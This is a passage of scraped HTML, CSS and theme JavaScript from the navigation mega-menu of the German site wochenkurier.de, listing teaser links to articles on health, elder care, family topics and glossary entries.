td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zitronenchrysopras-die-erstaunliche-wirkung-und-faszinierende-geschichte-dieses-befluegelnden-edelsteins\/\"  rel=\"bookmark\" title=\"Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses befl\u00fcgelnden Edelsteins\">Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses befl\u00fcgelnden Edelsteins<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-20T14:00:00+01:00\" >20. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_72","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_72));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/wenn-die-sommerferien-zur-herausforderung-werden-sinnvolle-beschaeftigungsideen-fuer-kinder\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wenn die Sommerferien zur Herausforderung werden \u2013 sinnvolle Besch\u00e4ftigungsideen f\u00fcr Kinder\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/12\/task_01kd3c9sr5eqhaneckenpcjmw7-1766418903_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/wenn-die-sommerferien-zur-herausforderung-werden-sinnvolle-beschaeftigungsideen-fuer-kinder\/\"  rel=\"bookmark\" title=\"Wenn die Sommerferien zur Herausforderung werden \u2013 sinnvolle Besch\u00e4ftigungsideen f\u00fcr Kinder\">Wenn die Sommerferien zur Herausforderung werden \u2013 sinnvolle Besch\u00e4ftigungsideen f\u00fcr Kinder<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-22T16:56:08+01:00\" >22. Dezember 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/24-std-pflege-eine-verlaessliche-loesung-fuer-senioren-und-ihre-familien\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24 Std Pflege \u2013 eine verl\u00e4ssliche L\u00f6sung f\u00fcr Senioren und ihre Familien\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k3rfp1c1e4ar1kn38geprbav-1756389751_img_1-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/24-std-pflege-eine-verlaessliche-loesung-fuer-senioren-und-ihre-familien\/\"  rel=\"bookmark\" title=\"24 Std Pflege \u2013 eine verl\u00e4ssliche L\u00f6sung f\u00fcr Senioren und ihre Familien\">24 Std Pflege \u2013 eine verl\u00e4ssliche L\u00f6sung f\u00fcr Senioren und ihre Familien<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-28T16:04:53+02:00\" >28. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/24h-betreuung-zuhause-durch-osteuropaeische-betreuungskraefte-ein-bewaehrtes-konzept-im-deutschen-pflegesystem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24h-Betreuung zuhause durch osteurop\u00e4ische Betreuungskr\u00e4fte: Ein bew\u00e4hrtes Konzept im deutschen Pflegesystem\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/07\/assets-task_01k0er1555fjzsgmcasvfymr28-1752841742_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/24h-betreuung-zuhause-durch-osteuropaeische-betreuungskraefte-ein-bewaehrtes-konzept-im-deutschen-pflegesystem\/\"  rel=\"bookmark\" title=\"24h-Betreuung zuhause durch osteurop\u00e4ische Betreuungskr\u00e4fte: Ein bew\u00e4hrtes Konzept im deutschen Pflegesystem\">24h-Betreuung zuhause durch osteurop\u00e4ische Betreuungskr\u00e4fte: Ein bew\u00e4hrtes Konzept im deutschen Pflegesystem<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-07-21T05:31:00+02:00\" >21. Juli 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/einbruchschutz-2025-welche-rolle-spielt-der-schluesseldienst\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Einbruchschutz 2025: Welche Rolle spielt der Schl\u00fcsseldienst?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/05\/allef-vinicius-eqRZbl9f1lM-unsplash-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/einbruchschutz-2025-welche-rolle-spielt-der-schluesseldienst\/\"  rel=\"bookmark\" title=\"Einbruchschutz 2025: Welche Rolle spielt der Schl\u00fcsseldienst?\">Einbruchschutz 2025: Welche Rolle spielt der Schl\u00fcsseldienst?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-05-02T14:42:49+02:00\" >2. Mai 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/abschalten-mit-der-playstation-5-warum-gaming-mehr-als-nur-ein-hobby-ist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Abschalten mit der PlayStation 5: Warum Gaming mehr als nur ein Hobby ist\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/04\/charles-sims-QHha7JOJYnw-unsplash-696x463.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/abschalten-mit-der-playstation-5-warum-gaming-mehr-als-nur-ein-hobby-ist\/\"  rel=\"bookmark\" title=\"Abschalten mit der PlayStation 5: Warum Gaming mehr als nur ein Hobby ist\">Abschalten mit der PlayStation 5: Warum Gaming mehr als nur ein Hobby ist<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-04-09T13:43:16+02:00\" >9. April 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_72","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_72));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 35;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g3fb5d5bd12d9a13771ac37bf02f1075dadd90071faa86ded19bf564cc1eb5d7780e6715c392f3aa7c123892012e4ad77c15e23c40ca34b0e6e48d8b1bcdb697e_1280-696x462.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine\/\"  rel=\"bookmark\" title=\"Was ist eine?\">Was ist eine?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-27T18:00:00+02:00\" >27. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine \u00c4ra?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g41e6cea46f521d01e2820e46edad002d61f70a08deabbdf5d99440ce3147559f04d05344ff7da96822f6f20c6579e00a138c33e4bc79ec3bd73125c208a6bbb9_1280-696x465.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aera\/\"  rel=\"bookmark\" title=\"Was ist eine \u00c4ra?\">Was ist eine \u00c4ra?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-27T17:00:00+02:00\" >27. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aequivalenzumformung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine \u00c4quivalenzumformung?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gff466a5d67ee7eac14e84962920bd3eeb553114867355ce941a4d4e997f03c341b280923b49b9ccade07ce8673ae4f9a_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aequivalenzumformung\/\"  rel=\"bookmark\" title=\"Was ist eine \u00c4quivalenzumformung?\">Was ist eine \u00c4quivalenzumformung?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-26T18:00:00+02:00\" >26. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aenderungskuendigung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine \u00c4nderungsk\u00fcndigung?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/geaa77aaae3bca2d7573503f4f03bb0aedb58fd2b69e9593643e1c2bcf5538f6da59ee22cf57bf9c9b925f7a36dd4309412b31e0af1ee27a2ca5342030439c527_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aenderungskuendigung\/\"  rel=\"bookmark\" title=\"Was ist eine \u00c4nderungsk\u00fcndigung?\">Was ist eine \u00c4nderungsk\u00fcndigung?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-26T17:00:00+02:00\" >26. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-bonitaet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine Bonit\u00e4t?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gf08f345f6c636ff99840b066bb59acac3ca8adc3af652c72f5d0cd46b78d6e70d8686cb307b7d6d0c84358658645e5e002509c572c4d5db7f9b1d0ed5c54fd06_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-bonitaet\/\"  rel=\"bookmark\" title=\"Was ist eine Bonit\u00e4t?\">Was ist eine Bonit\u00e4t?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-25T18:00:00+02:00\" >25. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_72","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="block-mega-child-cats"><a 
                        class="mega-menu-sub-cat-tdi_72" 
                        id="tdi_73" 
                        data-td_block_id="tdi_72" 
                        data-td_filter_value="17" 
                        href="https://wochenkurier.de/gesundheit/heilpflanzen/"
                    >Heilpflanzen</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_72 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/schmerzen-beim-sex-koerperliche-ursachen-erkennen/"  rel="bookmark" class="td-image-wrap " title="Schmerzen beim Sex: Körperliche Ursachen erkennen" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2025/11/task_01k9w18dgzfs7b8e30agjgx1re-1762951302_img_1-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/schmerzen-beim-sex-koerperliche-ursachen-erkennen/"  rel="bookmark" title="Schmerzen beim Sex: Körperliche Ursachen erkennen">Schmerzen beim Sex: Körperliche Ursachen erkennen</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T13:42:57+01:00" >12. November 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/transparenz-in-der-kosmetik-was-clean-beauty-wirklich-bedeutet/"  rel="bookmark" class="td-image-wrap " title="Transparenz in der Kosmetik: Was Clean Beauty wirklich bedeutet" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2025/09/assets-task_01k48k7ymhecj9n6g8eva52fhx-1756930388_img_0-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/transparenz-in-der-kosmetik-was-clean-beauty-wirklich-bedeutet/"  rel="bookmark" title="Transparenz in der Kosmetik: Was Clean Beauty wirklich bedeutet">Transparenz in der Kosmetik: Was Clean Beauty wirklich bedeutet</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-03T22:14:47+02:00" >3. September 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/gesunde-familienernaehrung-alltagsgerecht-und-ausgewogen-gestalten/"  rel="bookmark" class="td-image-wrap " title="Gesunde Familienernährung: Alltagsgerecht und ausgewogen gestalten" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2025/08/assets-task_01k3s1bqe0efyvdytrt607bgtq-1756408291_img_0-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/gesunde-familienernaehrung-alltagsgerecht-und-ausgewogen-gestalten/"  rel="bookmark" title="Gesunde Familienernährung: Alltagsgerecht und ausgewogen gestalten">Gesunde Familienernährung: Alltagsgerecht und ausgewogen gestalten</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-28T21:14:47+02:00" >28. August 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/24-std-pflege-eine-verlaessliche-loesung-fuer-senioren-und-ihre-familien/"  rel="bookmark" class="td-image-wrap " title="24 Std Pflege – eine verlässliche Lösung für Senioren und ihre Familien" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2025/08/assets-task_01k3rfp1c1e4ar1kn38geprbav-1756389751_img_1-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/24-std-pflege-eine-verlaessliche-loesung-fuer-senioren-und-ihre-familien/"  rel="bookmark" title="24 Std Pflege – eine verlässliche Lösung für Senioren und ihre Familien">24 Std Pflege – eine verlässliche Lösung für Senioren und ihre Familien</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-28T16:04:53+02:00" >28. August 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/24h-betreuung-zuhause-durch-osteuropaeische-betreuungskraefte-ein-bewaehrtes-konzept-im-deutschen-pflegesystem/"  rel="bookmark" class="td-image-wrap " title="24h-Betreuung zuhause durch osteuropäische Betreuungskräfte: Ein bewährtes Konzept im deutschen Pflegesystem" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2025/07/assets-task_01k0er1555fjzsgmcasvfymr28-1752841742_img_0-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/24h-betreuung-zuhause-durch-osteuropaeische-betreuungskraefte-ein-bewaehrtes-konzept-im-deutschen-pflegesystem/"  rel="bookmark" title="24h-Betreuung zuhause durch osteuropäische Betreuungskräfte: Ein bewährtes Konzept im deutschen Pflegesystem">24h-Betreuung zuhause durch osteuropäische Betreuungskräfte: Ein bewährtes Konzept im deutschen Pflegesystem</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-21T05:31:00+02:00" >21. Juli 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_72" data-td_block_id="tdi_72"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_72" data-td_block_id="tdi_72"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1991"><a href="https://wochenkurier.de/haus-wohnung/"><div class="tdb-menu-item-text">Haus &amp; Wohnung</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1916"><a href="https://wochenkurier.de/internet/"><div class="tdb-menu-item-text">Internet</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-235"><a href="https://wochenkurier.de/kredit/"><div class="tdb-menu-item-text">Kredit</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_74" >
<style>.tdi_74 .tdb-mega-modules-wrap{padding:20px}.tdi_74 .block-mega-child-cats{width:100%;padding:20px;width:100%;text-align:center}.tdi_74 .block-mega-child-cats:after{border-width:0px}.tdi_74{flex-direction:column-reverse}.tdi_74 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_74 .block-mega-child-cats a{display:inline-block;margin-right:10px;margin-bottom:10px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Work Sans!important;font-size:14px!important;font-weight:600!important}.tdi_74 .block-mega-child-cats a:last-child{margin-right:0}.tdi_74 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:var(--accent-color);background:rgba(255,255,255,0);border-color:#000000}.tdi_74:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_74.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_74 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_74 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_74 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_74 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_74 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_74 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-wrap{padding-bottom:70%}.tdi_74 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:auto}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-module-meta-info,.tdi_74 .td-next-prev-wrap{text-align:center}.tdi_74 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_74.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_74 .td-module-meta-info{padding:15px 0 0 0;border-color:#eaeaea}.tdi_74 .entry-title{margin:0 0 8px 0;font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important}.tdi_74 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_74 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdi_74 .td-author-date{display:inline}.tdi_74 .td-post-author-name{display:none}.tdi_74 .entry-review-stars{display:inline-block}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:22px}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:22px;height:calc(22px + 1px)}.tdi_74:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_74 .td-module-title 